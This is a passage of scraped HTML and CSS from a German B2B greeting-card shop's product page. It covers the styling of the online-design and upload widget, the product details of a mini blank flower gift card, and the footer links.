        -webkit-transition: box-shadow 200ms linear, opacity 200ms;
        -moz-transition: box-shadow 200ms linear, opacity 200ms;
        transition: box-shadow 200ms linear, opacity 200ms;
        background-color: #fff;
        position: relative;
        cursor: pointer;
    }
    .item__layout {
        overflow: hidden;
        flex: 1 1 auto;
        font-size: 0;
        display: -ms-flexbox;
        display: flex;
        margin: 0;
        padding: 0;
        margin-left: -1.5rem;
        -ms-flex-direction: row;
        flex-direction: row;
    }
    .tile__media-wrap {
        min-height: 0;
        display: -ms-flexbox;
        display: flex;
        padding-left: 1.5rem;
        width: 33.333333%;
        position: relative;
        overflow: hidden;
        font-size: 1rem;
    }
    .tile-action__image-wrap {
        height: auto;
        position: relative;
        text-align: center;
        margin: 0;
        width: 100%;
    }
    .custom_design .tile-action__image-wrap {
        background-color: #f1eb9c;
    }
    .upload_design .tile-action__image-wrap {
        background-color: #afcdd7;
    }
    .use_our_design .tile-action__image-wrap {
        background-color: #b6b8dc;
    }
    .tile-action__image-wrap svg {
        position: absolute !important;
        top: 50% !important;
        margin-top: auto !important;
        margin-bottom: auto !important;
        left: 50% !important;
        margin-left: auto !important;
        margin-right: auto !important;
        transform: translate(-50%, -50%) !important;
        height: 50%;
        width: 50%;
    }
    .tile__text-wrap {
        font-size: 1rem;
        width: 66.666667%;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-direction: column;
        flex-direction: column;
        padding-left: 1.125rem;
    }
    .tile__text-wrap-inner {
        -ms-flex: 1 1 auto;
        flex: 1 1 auto;
        padding: 0.1rem 2.25rem 1.5rem 0;
    }
    .h__block {
        line-height: 1.15;
        font-size: 1.35rem;
        margin-bottom: 0.1875em;
        font-weight: 500;
        color: #3f4a59;
    }
    .layout__item__inner:hover {
        box-shadow: 0 0.1875rem 0.625rem 0 rgba(79,90,109,0.3);
    }
    .tile__text-wrap-inner ul{
        margin: 0;
        list-style: none;
        padding: 0;
    }
    .tile--horizontal__chevron {
        height: 1.5rem;
        width: 1.5rem;
        position: absolute;
        top: 50%;
        margin-top: auto;
        margin-bottom: auto;
        transform: translateY(-50%);
        right: 0.75rem;
        fill: #128a67;
        transition: right 200ms;
    }
    .layout__item__inner:hover .tile--horizontal__chevron{
        right: 0.4375rem;
    }
    .nbd-m-custom-design-wrap,
    .nbd-m-upload-design-wrap {
        position: absolute;
        z-index: -1;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        opacity: 0;
        visibility: hidden;
        background: #fff;
    }
    .nbd-m-custom-design-wrap.is-visible,
    .nbd-m-upload-design-wrap.is-visible {
        opacity: 1;
        visibility: visible;
        z-index: 1;
    }
    .nbd-custom-design-wrap {
        position: relative;
        width: 100%;
        height: 100%;
    }
    .nbd-custom-design-wrap iframe {
        left: 0;
        top: 0;
        position: absolute;
    }
    .nbd-m-upload-design-wrap {
        display: flex;
        align-items: center;
        justify-content: center;
        text-align: center;
    }
    .inputfile {
        width: 0.1px;
        height: 0.1px;
        opacity: 0;
        overflow: hidden;
        position: absolute;
        z-index: -1;
    }
    .inputfile + label {
        width: 320px;
        flex-direction: column;
        display: flex;
        text-align: center;
        justify-content: center;
        align-items: center;
        border: 2px dashed #ddd;
        border-radius: 4px;
        color: #394264;
        cursor: pointer;
        padding: 10px;
        margin: 0 auto;
    }
    .inputfile + label.highlight {
        border-color: #394264;
    }
    .inputfile + label svg {
        width: 2em;
        height: 2em;
        vertical-align: middle;
        fill: currentColor;
        margin-top: -0.25em;
        margin-right: 0.25em;
    }
    .upload-zone span {
        display: block;
        line-height: 20px;
    }
    .nbd-upload-items {
        width: 150px;
        height: 150px;
        display: inline-block;
        margin: 15px;
    }
    .nbd-upload-items-inner {
        display: flex;
        align-items: flex-end;
        justify-content: center;
        width: 100%;
        height: 100%;
        text-align: center;
        position: relative;
        overflow: hidden;
    }
    .nbd-upload-item {
        max-width: 100%;
        max-height: 100%;
    }
    .nbd-upload-item-title {
        position: absolute;
        border: 0;
        background: #fff;
        width: 100%;
        height: 30px;
        line-height: 30px;
        text-overflow: ellipsis;
        overflow: hidden;
        padding: 0 5px;
        white-space: nowrap;
        font-weight: bold;
        background: rgba(255, 255, 255, 0.75);
        border-bottom-right-radius: 3px;
        border-bottom-left-radius: 3px;
    }
    .nbd-upload-items-inner span {
        position: absolute;
        z-index: 2;
        width: 30px;
        height: 30px;
        cursor: pointer;
        background: #fff;
        line-height: 30px;
        -webkit-transform: translateY(30px);
        -moz-transform: translateY(30px);
        transform: translateY(30px);
        -webkit-transition: all 0.4s;
        -moz-transition: all 0.4s;
        transition: all 0.4s;
        border-radius: 50%;
        font-size: 20px;
        color: #cc324b;
    }
    .nbd-upload-items-inner:hover span {
        -webkit-transform: translateY(-10px);
        -moz-transform: translateY(-10px);
        transform: translateY(-10px);
    }
    .upload-design-preview {
        margin: 15px;
        max-height: 300px;
        max-width: 720px;
        position: relative;
        overflow: hidden;
    }
    .submit-upload-design:hover {
        box-shadow: 0 11px 15px -7px rgba(0,0,0,.2), 0 24px 38px 3px rgba(0,0,0,.14), 0 9px 46px 8px rgba(0,0,0,.12);
    }
    .submit-upload-design {
        height: 40px;
        border-radius: 20px;
        background: #fff;
        padding: 0 15px;
        color: #394264;
        text-transform: uppercase;
        font-weight: bold;
        line-height: 40px;
        cursor: pointer;
        display: inline-block;
        margin-top: 15px;
        box-shadow: 0 5px 6px -3px rgba(0,0,0,.2), 0 9px 12px 1px rgba(0,0,0,.14), 0 3px 16px 2px rgba(0,0,0,.12);
    }
    .upload-zone {
        position: relative;
    }
    .upload-zone .nbd-upload-loading {
        position: absolute;
        top: 50%;
        left: 50%;
        -webkit-transform: translate(-50%, -50%);
        -moz-transform: translate(-50%, -50%);
        transform: translate(-50%, -50%);
        z-index: -1;
        visibility: hidden;
        opacity: 0;
    }
    .upload-zone .nbd-upload-loading.is-visible {
        visibility: visible;
        z-index: 2;
        opacity: 1;
    }
    .inputfile + label.is-loading {
        opacity: 0.75;
    }
    .nbd-m-upload-design-wrap.is-loading {
        pointer-events: none;
    }
    #container-online-designer {
        position: fixed;
        top: 0;
        left: 0;
        bottom: 0;
        left: 0;
        width: 100vw;
        height: 100vh;
        z-index: -1;
        opacity: 0;
        visibility: hidden;
        -webkit-transition: opacity 400ms 0ms, visibility 0ms 0ms, z-index 0ms 0ms;
        -moz-transition: opacity 400ms 0ms, visibility 0ms 0ms, z-index 0ms 0ms;
        transition: opacity 400ms 0ms, visibility 0ms 0ms, z-index 0ms 0ms;
    }
    #container-online-designer.is-visible {
        opacity: 1;
        z-index: 999999999;
        visibility: visible;
        -webkit-transition: opacity 200ms 0ms, visibility 0ms 0ms, z-index 0ms 0ms;
        -moz-transition: opacity 200ms 0ms, visibility 0ms 0ms, z-index 0ms 0ms;
        transition: opacity 200ms 0ms, visibility 0ms 0ms, z-index 0ms 0ms;
    }
    .rtl .tile__text-wrap-inner {
        padding: 1.5rem 0 1.5rem 2.25rem;
    }
    @media only screen and (max-width: 40.0525em){
        .nbd-popup-wrap{
            padding: 5rem 0 3rem;
        }
        .layout__item {
            width: 100% !important;
        }
        .tile__media-wrap {
            width: 25%;
        }
        .tile__text-wrap {
            width: 75%;
        }
        .content__header {
            position: unset;
        }
    }
    @media screen and (max-width: 768px){
        #container-online-designer {
            height: 100%;
        }
    }
</style>
<div class="nbdesigner_frontend_container">
    <div id="nbd-actions" style="display: none;">
            <p>
                                            </p>
    </div>
    <div id="nbdesigner_frontend_area"></div>
    <h4 id="nbdesigner-preview-title" style="display: none;">Custom design</h4>
    <h4 id="nbdesigner-upload-title" style="display: none;"></h4>
    <div id="nbdesigner_upload_preview" style="margin-bottom: 15px;"></div>

</div>

<div id="container-online-designer" data-iframe="https://www.hanra.de/b2b/onlinedesign/index/design//id/5430?product_id=5430">
    <div class="nbd-m-custom-design-wrap" id="nbd-m-custom-design-wrap">
        <div id="nbd_processing">
            <div class="atom-loading">
                <div class="loading__ring">
                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 100 100" style="enable-background:new 0 0 100 100;" xml:space="preserve"><path d="M85.5,42c-0.2-0.8-0.5-1.7-0.8-2.5c-0.3-0.9-0.7-1.6-1-2.3c-0.3-0.7-0.6-1.3-1-1.9c0.3,0.5,0.5,1.1,0.8,1.7  c0.2,0.7,0.6,1.5,0.8,2.3s0.5,1.7,0.8,2.5c0.8,3.5,1.3,7.5,0.8,12c-0.4,4.3-1.8,9-4.2,13.4c-2.4,4.2-5.9,8.2-10.5,11.2  c-1.1,0.7-2.2,1.5-3.4,2c-0.5,0.2-1.2,0.6-1.8,0.8s-1.3,0.5-1.9,0.8c-2.6,1-5.3,1.7-8.1,1.8l-1.1,0.1L53.8,84c-0.7,0-1.4,0-2.1,0  c-1.4-0.1-2.9-0.1-4.2-0.5c-1.4-0.1-2.8-0.6-4.1-0.8c-1.4-0.5-2.7-0.9-3.9-1.5c-1.2-0.6-2.4-1.2-3.7-1.9c-0.6-0.3-1.2-0.7-1.7-1.1  l-0.8-0.6c-0.3-0.1-0.6-0.4-0.8-0.6l-0.8-0.6L31.3,76l-0.2-0.2L31,75.7l-0.1-0.1l0,0l-1.5-1.5c-1.2-1-1.9-2.1-2.7-3.1  c-0.4-0.4-0.7-1.1-1.1-1.7l-1.1-1.7c-0.3-0.6-0.6-1.2-0.9-1.8c-0.2-0.5-0.6-1.2-0.8-1.8c-0.4-1.2-1-2.4-1.2-3.7  c-0.2-0.6-0.4-1.2-0.5-1.9c-0.1-0.6-0.2-1.2-0.3-1.8c-0.3-1.2-0.3-2.4-0.4-3.7c-0.1-1.2,0-2.5,0.1-3.7c0.2-1.2,0.3-2.4,0.6-3.5  c0.1-0.6,0.3-1.1,0.4-1.7l0.1-0.8l0.3-0.8c1.5-4.3,3.8-8,6.5-11c0.8-0.8,1.4-1.5,2.1-2.1c0.9-0.9,1.4-1.3,2.2-1.8  c1.4-1.2,2.9-2,4.3-2.8c2.8-1.5,5.5-2.3,7.7-2.8s4-0.7,5.2-0.6c0.6-0.1,1.1,0,1.4,0s0.4,0,0.4,0h0.1c2.7,0.1,5-2.2,5-5  c0.1-2.7-2.2-5-5-5c-0.2,0-0.2,0-0.3,0c0,0-0.2,0.1-0.6,0.1c-0.4,0-1,0-1.8,0.1c-1.6,0.1-4,0.4-6.9,1.2c-2.9,0.8-6.4,2-9.9,4.1  c-1.8,1-3.6,2.3-5.4,3.8C26,21.4,25,22.2,24.4,23c-0.2,0.2-0.4,0.4-0.6,0.6c-0.2,0.2-0.5,0.4-0.6,0.7c-0.5,0.4-0.8,0.9-1.3,1.4  c-3.2,3.9-5.9,8.8-7.5,14.3l-0.3,1l-0.2,1.1c-0.1,0.7-0.3,1.4-0.4,2.1c-0.3,1.5-0.4,2.9-0.5,4.5c0,1.5-0.1,3,0.1,4.5  c0.2,1.5,0.2,3,0.6,4.6c0.1,0.7,0.3,1.5,0.4,2.3c0.2,0.8,0.5,1.5,0.7,2.3c0.4,1.6,1.1,3,1.7,4.4c0.3,0.7,0.7,1.4,1.1,2.1  c0.4,0.8,0.8,1.4,1.2,2.1c0.5,0.7,0.9,1.4,1.4,2s0.9,1.3,1.5,1.9c1.1,1.3,2.2,2.7,3.3,3.5l1.7,1.6c0,0,0.1,0.1,0.1,0.1c0,0,0,0,0,0  c0,0,0,0,0,0l0.1,0.1l0.1,0.1h0.2l0.5,0.4l1,0.7c0.4,0.2,0.6,0.5,1,0.7l1.1,0.6c0.8,0.4,1.4,0.9,2.1,1.2c1.4,0.7,2.9,1.5,4.4,2  c1.5,0.7,3.1,1,4.6,1.5c1.5,0.3,3.1,0.7,4.7,0.8c1.6,0.2,3.1,0.2,4.7,0.2c0.8,0,1.6-0.1,2.4-0.1l1.2-0.1l1.1-0.1  c3.1-0.4,6.1-1.3,8.9-2.4c0.8-0.3,1.4-0.6,2.1-0.9s1.3-0.7,2-1.1c1.3-0.7,2.6-1.7,3.7-2.5c0.5-0.4,1-0.9,1.6-1.3l0.8-0.6l0.2-0.2  c0,0,0.1-0.1,0.1-0.1c0.1-0.1,0,0,0,0v0.1l0.1-0.1l0.4-0.4c0.5-0.5,1-1,1.5-1.5c0.3-0.3,0.5-0.5,0.8-0.8l0.7-0.8  c0.9-1.1,1.8-2.2,2.5-3.3c0.4-0.6,0.7-1.1,1.1-1.7c0.3-0.7,0.6-1.2,0.9-1.8c2.4-4.9,3.5-9.8,3.7-14.4C87.3,49.7,86.6,45.5,85.5,42z"></path></svg>
                </div>
                <div class="loading__ring">
                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 100 100" style="enable-background:new 0 0 100 100;" xml:space="preserve"><path d="M85.5,42c-0.2-0.8-0.5-1.7-0.8-2.5c-0.3-0.9-0.7-1.6-1-2.3c-0.3-0.7-0.6-1.3-1-1.9c0.3,0.5,0.5,1.1,0.8,1.7  c0.2,0.7,0.6,1.5,0.8,2.3s0.5,1.7,0.8,2.5c0.8,3.5,1.3,7.5,0.8,12c-0.4,4.3-1.8,9-4.2,13.4c-2.4,4.2-5.9,8.2-10.5,11.2  c-1.1,0.7-2.2,1.5-3.4,2c-0.5,0.2-1.2,0.6-1.8,0.8s-1.3,0.5-1.9,0.8c-2.6,1-5.3,1.7-8.1,1.8l-1.1,0.1L53.8,84c-0.7,0-1.4,0-2.1,0  c-1.4-0.1-2.9-0.1-4.2-0.5c-1.4-0.1-2.8-0.6-4.1-0.8c-1.4-0.5-2.7-0.9-3.9-1.5c-1.2-0.6-2.4-1.2-3.7-1.9c-0.6-0.3-1.2-0.7-1.7-1.1  l-0.8-0.6c-0.3-0.1-0.6-0.4-0.8-0.6l-0.8-0.6L31.3,76l-0.2-0.2L31,75.7l-0.1-0.1l0,0l-1.5-1.5c-1.2-1-1.9-2.1-2.7-3.1  c-0.4-0.4-0.7-1.1-1.1-1.7l-1.1-1.7c-0.3-0.6-0.6-1.2-0.9-1.8c-0.2-0.5-0.6-1.2-0.8-1.8c-0.4-1.2-1-2.4-1.2-3.7  c-0.2-0.6-0.4-1.2-0.5-1.9c-0.1-0.6-0.2-1.2-0.3-1.8c-0.3-1.2-0.3-2.4-0.4-3.7c-0.1-1.2,0-2.5,0.1-3.7c0.2-1.2,0.3-2.4,0.6-3.5  c0.1-0.6,0.3-1.1,0.4-1.7l0.1-0.8l0.3-0.8c1.5-4.3,3.8-8,6.5-11c0.8-0.8,1.4-1.5,2.1-2.1c0.9-0.9,1.4-1.3,2.2-1.8  c1.4-1.2,2.9-2,4.3-2.8c2.8-1.5,5.5-2.3,7.7-2.8s4-0.7,5.2-0.6c0.6-0.1,1.1,0,1.4,0s0.4,0,0.4,0h0.1c2.7,0.1,5-2.2,5-5  c0.1-2.7-2.2-5-5-5c-0.2,0-0.2,0-0.3,0c0,0-0.2,0.1-0.6,0.1c-0.4,0-1,0-1.8,0.1c-1.6,0.1-4,0.4-6.9,1.2c-2.9,0.8-6.4,2-9.9,4.1  c-1.8,1-3.6,2.3-5.4,3.8C26,21.4,25,22.2,24.4,23c-0.2,0.2-0.4,0.4-0.6,0.6c-0.2,0.2-0.5,0.4-0.6,0.7c-0.5,0.4-0.8,0.9-1.3,1.4  c-3.2,3.9-5.9,8.8-7.5,14.3l-0.3,1l-0.2,1.1c-0.1,0.7-0.3,1.4-0.4,2.1c-0.3,1.5-0.4,2.9-0.5,4.5c0,1.5-0.1,3,0.1,4.5  c0.2,1.5,0.2,3,0.6,4.6c0.1,0.7,0.3,1.5,0.4,2.3c0.2,0.8,0.5,1.5,0.7,2.3c0.4,1.6,1.1,3,1.7,4.4c0.3,0.7,0.7,1.4,1.1,2.1  c0.4,0.8,0.8,1.4,1.2,2.1c0.5,0.7,0.9,1.4,1.4,2s0.9,1.3,1.5,1.9c1.1,1.3,2.2,2.7,3.3,3.5l1.7,1.6c0,0,0.1,0.1,0.1,0.1c0,0,0,0,0,0  c0,0,0,0,0,0l0.1,0.1l0.1,0.1h0.2l0.5,0.4l1,0.7c0.4,0.2,0.6,0.5,1,0.7l1.1,0.6c0.8,0.4,1.4,0.9,2.1,1.2c1.4,0.7,2.9,1.5,4.4,2  c1.5,0.7,3.1,1,4.6,1.5c1.5,0.3,3.1,0.7,4.7,0.8c1.6,0.2,3.1,0.2,4.7,0.2c0.8,0,1.6-0.1,2.4-0.1l1.2-0.1l1.1-0.1  c3.1-0.4,6.1-1.3,8.9-2.4c0.8-0.3,1.4-0.6,2.1-0.9s1.3-0.7,2-1.1c1.3-0.7,2.6-1.7,3.7-2.5c0.5-0.4,1-0.9,1.6-1.3l0.8-0.6l0.2-0.2  c0,0,0.1-0.1,0.1-0.1c0.1-0.1,0,0,0,0v0.1l0.1-0.1l0.4-0.4c0.5-0.5,1-1,1.5-1.5c0.3-0.3,0.5-0.5,0.8-0.8l0.7-0.8  c0.9-1.1,1.8-2.2,2.5-3.3c0.4-0.6,0.7-1.1,1.1-1.7c0.3-0.7,0.6-1.2,0.9-1.8c2.4-4.9,3.5-9.8,3.7-14.4C87.3,49.7,86.6,45.5,85.5,42z"></path></svg>
                </div>
            </div>
        </div>
    </div>
    <div class="nbd-m-upload-design-wrap" id="nbd-m-upload-design-wrap">
        <div class="nbd-upload-inner">
            <h2>Upload design</h2>
            <div class="upload-zone">
                <input type="file" id="nbd-file-upload" autocomplete="off" class="inputfile"/>
                <label for="nbd-file-upload">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="17" viewBox="0 0 20 17">
                        <path d="M10 0l-5.2 4.9h3.3v5.1h3.8v-5.1h3.3l-5.2-4.9zm9.3 11.5l-3.2-2.1h-2l3.4 2.6h-3.5c-.1 0-.2.1-.2.1l-.8 2.3h-6l-.8-2.2c-.1-.1-.1-.2-.2-.2h-3.6l3.4-2.6h-2l-3.2 2.1c-.4.3-.7 1-.6 1.5l.6 3.1c.1.5.7.9 1.2.9h16.3c.6 0 1.1-.4 1.3-.9l.6-3.1c.1-.5-.2-1.2-.7-1.5z">
                        </path>
                    </svg>
                    <span style="margin-bottom: 10px; margin-top: 10px;">Click or drop file here</span>
                                                            <span><small>Min size  MB</small></span>
                    <span><small>Max size  MB</small></span>
                </label>
                <svg class="nbd-upload-loading" xmlns="http://www.w3.org/2000/svg" width="50px" height="50px" viewBox="0 0 50 50"><circle fill="none" opacity="0.05" stroke="#000000" stroke-width="3" cx="25" cy="25" r="20"/><g transform="translate(25,25) rotate(-90)"><circle  style="stroke:#48B0F7; fill:none; stroke-width: 3px; stroke-linecap: round" stroke-dasharray="110" stroke-dashoffset="0"  cx="0" cy="0" r="20"><animate attributeName="stroke-dashoffset" values="360;140" dur="2.2s" keyTimes="0;1" calcMode="spline" fill="freeze" keySplines="0.41,0.314,0.8,0.54" repeatCount="indefinite" begin="0"/><animateTransform attributeName="transform" type="rotate" values="0;274;360" keyTimes="0;0.74;1" calcMode="linear" dur="2.2s" repeatCount="indefinite" begin="0"/><animate attributeName="stroke" values="#10CFBD;#48B0F7;#ff0066;#48B0F7;#10CFBD" fill="freeze" dur="3s" begin="0" repeatCount="indefinite"/></circle></g></svg>
            </div>
            <div class="upload-design-preview"></div>
            <div class="submit-upload-design"><span onclick="hideDesignFrame()">Vollständig</span></div>
            <p style="margin-top: 15px;margin-bottom: 0;color: #2a6496;cursor: pointer;" onclick="backtoOption()">← Back to option</p>
        </div>
    </div>
    
    <span id="closeFrameDesign" class="nbdesigner_pp_close">&times;</span>
</div>

        </div>
            </div>
</div>

        
                
    </form>
</div>

<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
        <a href="#"
       class="action towishlist"
       data-post='{"action":"https:\/\/www.hanra.de\/b2b\/wishlist\/index\/add\/","data":{"product":5430,"uenc":"aHR0cHM6Ly93d3cuaGFucmEuZGUvYjJiL2JsYW5rby1taW5pLWdsLXV1bWwtY2t3dW5zY2hrYXJ0ZS1ibHVtZW4tNDktODYyMTAuaHRtbA,,"}}'
       data-action="add-to-wishlist"><span>Auf den Merkzettel</span></a>

</div>
</div><div>

</div></div><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Zum Ende der Bildergalerie springen    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://www.hanra.de/media/catalog/product/cache/b3542a2f874a9ba47b20cb319c728555/4/9/49_49-86210.png"
    />
</div>



<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Zum Anfang der Bildergalerie springen    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>

</div>    <div class="product info detailed">
                <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-description">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#description"
                       id="tab-label-description-title">
                        Details                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-description-title"
                     id="description" data-role="content">
                    
    <div class="product attribute description">
                <div class="value" >Grußkarte im Miniformat als Beilage zu Geschenken. Das Motiv auf
hochwertigem Naturkarton der Büttenpapierfabrik Gmund am Tegernsee
zeigt bunte Blumen und ist mit glänzender Folienprägung veredelt.</div>
    </div>
<br>
                </div>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-additional">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#additional"
                       id="tab-label-additional-title">
                        Mehr Informationen                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-additional-title"
                     id="additional" data-role="content">
                        <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">Mehr Informationen</caption>
            <tbody>
                                            <tr>
                    <th class="col label" scope="row">Anlass</th>
                    <td class="col data" data-th="Anlass">Blanko</td>
                </tr>
                                                            <tr>
                    <th class="col label" scope="row">Artikelnummer</th>
                    <td class="col data" data-th="Artikelnummer">49-86210</td>
                </tr>
                                                            <tr>
                    <th class="col label" scope="row">Ausrichtung</th>
                    <td class="col data" data-th="Ausrichtung">hoch</td>
                </tr>
                                                            <tr>
                    <th class="col label" scope="row">Farbe</th>
                    <td class="col data" data-th="Farbe">weiß</td>
                </tr>
                                                            <tr>
                    <th class="col label" scope="row">Format</th>
                    <td class="col data" data-th="Format">6,5 x  8,0 cm Beilegekärtchen</td>
                </tr>
                                                            <tr>
                    <th class="col label" scope="row">Kartenart</th>
                    <td class="col data" data-th="Kartenart">Beilegekärtchen</td>
                </tr>
                                                            <tr>
                    <th class="col label" scope="row">Motiv</th>
                    <td class="col data" data-th="Motiv">Blumen</td>
                </tr>
                                                            <tr>
                    <th class="col label" scope="row">Verarbeitung</th>
                    <td class="col data" data-th="Verarbeitung">
                                                                <a href="https://blog.hanra.de/glossar" target="_blank">Druckkarte</a>,                                             <a href="https://blog.hanra.de/glossar" target="_blank">Folienprägung</a>                                        </td>
                </tr>
                                        </tbody>
        </table>
    </div>
                </div>
                                    </div>
    </div>
<input name="form_key" type="hidden" value="Y1ueoQ4IGfL45NVR" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>










</div></div></main><footer class="page-footer"><div class="store-links-outer"><div class="store-links">
<div class="social-links">
    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><label class="footer-headline-big">Folgen Sie uns</label>
    <ul>
        <li>
            <a class="fa-brands fa-facebook blue-hover" href="https://www.facebook.com/hanragrusskarten" rel="nofollow" target="_blank"></a>
        </li>
        <li>
             <a class="fa-brands fa-instagram purple-hover" href="https://www.instagram.com/hanragrusskarten/" rel="nofollow" target="_blank"></a>
        </li>
        <li>
           <a class="fa-brands fa-youtube red-hover" href="https://www.youtube.com/hanragrusskarten" rel="nofollow" target="_blank"></a>
        </li>
        <li>
            <a class="fa-brands fa-pinterest red-hover" href="https://de.pinterest.com/hanra0504/" rel="nofollow" target="_blank"></a>
        </li>
        <li>
            <a class="fa fa-rss green-hover" href="http://blog.hanra.de" target="_blank"></a>
        </li>
 <li>
            <a class="fa fa-brands fa-tiktok red-hover" href="https://www.tiktok.com/@hanragrusskarten" rel="nofollow" target="_blank"></a>
        </li>
    </ul></div></div>
<div class="payment-links">
    <style>#html-body [data-pb-style=HYKKKWO]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="HYKKKWO"><div class="footer-headline-big" data-content-type="text" data-appearance="default" data-element="main"><p>Zahlarten</p></div><div data-content-type="text" data-appearance="default" data-element="main"><ul>
<li><img src="https://www.hanra.de/media/.renditions/wysiwyg/footer/text-rechnung.png" alt="Rechnung" width="56" height="40"></li>
</ul></div></div></div></div>
</div></div><div class="footer content"><div class="footer-cms"><div class="footer-links"><style>#html-body [data-pb-style=A6UVTX8]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=C0XTBP4]{display:flex;width:100%}#html-body [data-pb-style=E67FRWQ],#html-body [data-pb-style=P8QBY3I],#html-body [data-pb-style=TSHG3FH]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%;align-self:stretch}</style><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="A6UVTX8"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="C0XTBP4"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="TSHG3FH"><div class="footer-headline" data-content-type="text" data-appearance="default" data-element="main"><p>Produkte</p></div><div data-content-type="text" data-appearance="default" data-element="main"><p><span class="widget block block-category-link-inline">
    <a href="https://www.hanra.de/b2b/mehr-karten/abschiedskarten.html" title="Abschiedskarten"><span>Abschiedskarten</span></a>
</span>
</p>
<p><span class="widget block block-category-link-inline">
    <a href="https://www.hanra.de/b2b/hochzeit.html" title="Hochzeitskarten"><span>Hochzeitskarten</span></a>
</span>
</p>
<p></p><div class="widget block block-category-link">
    <a href="https://www.hanra.de/b2b/mehr-karten/babykarten.html" title="Babykarten"><span>Babykarten</span></a>
</div>

<p></p><div class="widget block block-category-link">
    <a href="https://www.hanra.de/b2b/mehr-karten/ruhestandskarten.html" title="Ruhestandskarten"><span>Ruhestandskarten</span></a>
</div>

<p></p><div class="widget block block-category-link">
    <a href="https://www.hanra.de/b2b/weihnachten.html" title="Weihnachtskarten"><span>Weihnachtskarten</span></a>
</div>

<p></p><div class="widget block block-category-link">
    <a href="https://www.hanra.de/b2b/trauer.html" title="Trauerkarten"><span>Trauerkarten</span></a>
</div>

<p>&nbsp;</p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="E67FRWQ"><div class="footer-headline" data-content-type="text" data-appearance="default" data-element="main"><p>Shop</p></div><div data-content-type="text" data-appearance="default" data-element="main"><p><a tabindex="0" href="/b2b/faq-hilfe" target="_blank" rel="noopener">Hilfe/FAQ</a></p>
<p><a tabindex="0" href="/b2b/versandkosten" target="_blank" rel="noopener">Versandkosten</a></p>
<p><a href="https://www.hanra.de/b2b/produktsicherheit">Produktsicherheit</a></p>
<p><a tabindex="0" href="/b2b/kontakt" target="_blank" rel="noopener">Kontakt</a></p>
<p><a tabindex="0" href="/b2b/agb#widerrufsbelehrung" target="_blank" rel="noopener">Widerrufsbelehrung</a></p>
<p><a tabindex="0" href="/b2b/agb" target="_blank" rel="noopener">AGB</a></p>
<p><a tabindex="0" href="/b2b/datenschutz" target="_blank" rel="noopener">Datenschutz</a></p>
<p><a tabindex="0" href="/b2b/impressum" target="_blank" rel="noopener">Impressum</a></p>
<p>&nbsp;</p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="P8QBY3I"><div class="footer-headline" data-content-type="text" data-appearance="default" data-element="main"><p>Hanra</p></div><div data-content-type="text" data-appearance="default" data-element="main"><p><span class="widget block block-cms-link-inline">
    <a href="https://www.hanra.de/b2b/ueber-uns" title="&Uuml;ber uns">
        <span>&Uuml;ber uns</span>
    </a>
</span>
</p>
<p><span class="widget block block-cms-link-inline">
    <a href="https://www.hanra.de/b2b/jobs" title="Jobs">
        <span>Jobs</span>
    </a>
</span>
</p>
<p><span class="widget block block-cms-link-inline">
    <a href="https://www.hanra.de/b2b/service" title="Unser Service">
        <span>Unser Service</span>
    </a>
</span>
</p>
<p><span class="widget block block-cms-link-inline">
    <a href="https://www.hanra.de/b2b/ueber-uns/unsere-verantwortung" title="Nachhaltigkeit">
        <span>Nachhaltigkeit</span>
    </a>
</span>
</p>
<p><a tabindex="0" title="Glossar" href="https://blog.hanra.de/glossar/" target="_blank" rel="noopener">Glossar</a></p>
<p><a tabindex="0" title="Textvorschl&auml;ge" href="https://blog.hanra.de/sprueche/" target="_blank" rel="noopener">Textvorschl&auml;ge</a></p>
<p><a tabindex="0" title="Gru&szlig;kartenblog" href="https://blog.hanra.de/" target="_blank" rel="noopener">Gru&szlig;kartenblog</a></p>
